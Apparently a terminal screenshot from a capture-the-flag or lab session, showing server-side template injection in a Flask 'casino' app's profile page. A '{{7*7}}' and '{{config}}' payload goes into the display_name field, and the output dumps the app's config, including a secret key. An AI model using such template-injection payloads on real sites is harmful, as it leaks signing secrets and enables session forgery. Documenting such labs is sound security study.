 localhost@kali: ~/casino — SSTI on the profile page
# the /profile 'display_name' is rendered into the input value via
# render_template_string(). the dashboard escapes it, the profile does NOT.
┌──(localhost@kali)-[~/casino]
└─$ set display_name = AAA{{7*7}}BBB{{config}}CCC  ; GET /profile
value="AAA49BBB<Config {
'DEBUG': False, 'SESSION_COOKIE_HTTPONLY': True,
'SECRET_KEY': '29977f8f6b306f8bad0873dc0927fd9aa7d98489ddd57029',
... }>CCC
# {{7*7}} -> 49 and {{config}} dumped the Flask config. full SSTI.